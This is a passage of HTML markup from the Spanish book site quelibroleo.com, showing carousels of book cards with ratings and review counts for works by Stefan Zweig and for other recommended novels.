											</div>
					
											<a href="https://quelibroleo.com/castellio-contra-calvino-conciencia-contra-violencia"><span>CASTELLIO CONTRA CAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/maria-antonieta">
																	<img src="https://quelibroleo.com/images/libros/libro_1408953879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 77 votos"
							     							     
							     data-id="4059"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/maria-antonieta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/maria-antonieta"><span>MARIA ANTONIETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tres-poetas-de-sus-vidas-casanova-stendhal-tolstoi">
																	<img src="https://quelibroleo.com/images/libros/libro-1675774793.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 4 votos"
							     							     
							     data-id="11715"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/tres-poetas-de-sus-vidas-casanova-stendhal-tolstoi"><span>TRES POETAS DE SUS V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/magallanes-el-hombre-y-su-gesta">
																	<img src="https://quelibroleo.com/images/libros/libro-1561376695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 11 votos"
							     							     
							     data-id="278041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/magallanes-el-hombre-y-su-gesta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/magallanes-el-hombre-y-su-gesta"><span>MAGALLANES. El hombr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fouche">
																	<img src="https://quelibroleo.com/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-misterio-de-la-creacion-artistica">
																	<img src="https://quelibroleo.com/images/libros/libro_1441986987.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="130126"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-misterio-de-la-creacion-artistica"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/suenos-olvidados-y-otros-relatos">
																	<img src="https://quelibroleo.com/images/libros/libro_1292232464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 16 votos"
							     							     
							     data-id="31080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/suenos-olvidados-y-otros-relatos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/suenos-olvidados-y-otros-relatos"><span>SUEÑOS OLVIDADOS Y O...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-lucha-contra-el-demonio-holderlin-kleist-nietzsche">
																	<img src="https://quelibroleo.com/images/libros/9788495359049.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 8 votos"
							     							     
							     data-id="12108"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-lucha-contra-el-demonio-holderlin-kleist-nietzsche"><span>LA LUCHA CONTRA EL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-confusion-de-los-sentimientos-apuntes-personales-del-consejero-privado-r-v-d">
																	<img src="https://quelibroleo.com/images/libros/libro_1392206231.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 17 votos"
							     							     
							     data-id="121264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-confusion-de-los-sentimientos-apuntes-personales-del-consejero-privado-r-v-d#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-confusion-de-los-sentimientos-apuntes-personales-del-consejero-privado-r-v-d"><span>LA CONFUSIÓN DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-legado-de-europa">
																	<img src="https://quelibroleo.com/images/libros/9788496136434.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 9 votos"
							     							     
							     data-id="14073"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-legado-de-europa"><span>EL LEGADO DE EUROPA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mendel-el-de-los-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1370898513.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 158 votos"
							     							     
							     data-id="13596"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mendel-el-de-los-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mendel-el-de-los-libros"><span>MENDEL EL DE LOS LIB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/clarissa">
																	<img src="https://quelibroleo.com/images/libros/libro-1484932313.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 15 votos"
							     							     
							     data-id="135952"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/clarissa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/clarissa"><span>CLARISSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353889464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 193 votos"
							     							     
							     data-id="12233"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas"><span>MOMENTOS ESTELARES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/montaigne">
																	<img src="https://quelibroleo.com/images/libros/9788496834293.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 18 votos"
							     							     
							     data-id="4060"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/montaigne#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/montaigne"><span>MONTAIGNE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/erasmo-de-rotterdam-triunfo-y-tragedia-de-un-humanista">
																	<img src="https://quelibroleo.com/images/libros/libro_1406792687.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 12 votos"
							     							     
							     data-id="65092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/erasmo-de-rotterdam-triunfo-y-tragedia-de-un-humanista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/erasmo-de-rotterdam-triunfo-y-tragedia-de-un-humanista"><span>ERASMO DE ROTTERDAM....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-embriaguez-de-la-metamorfosis">
																	<img src="https://quelibroleo.com/images/libros/9788495359971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 25 votos"
							     							     
							     data-id="12101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-embriaguez-de-la-metamorfosis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-embriaguez-de-la-metamorfosis"><span>LA EMBRIAGUEZ DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-confusion-de-los-sentimientos">
																	<img src="https://quelibroleo.com/images/libros/libro_1292244623.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 7 votos"
							     							     
							     data-id="31095"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-confusion-de-los-sentimientos"><span>LA CONFUSIÓN DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carta-de-una-desconocida-leporella">
																	<img src="https://quelibroleo.com/images/libros/libro-1481754139.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 50 votos"
							     							     
							     data-id="135491"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carta-de-una-desconocida-leporella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carta-de-una-desconocida-leporella"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-impaciencia-del-corazon-la-piedad-peligrosa">
																	<img src="https://quelibroleo.com/images/libros/libro_1322529637.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 118 votos"
							     							     
							     data-id="4065"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-impaciencia-del-corazon-la-piedad-peligrosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-impaciencia-del-corazon-la-piedad-peligrosa"><span>LA IMPACIENCIA DEL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.681 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 807 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.280 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
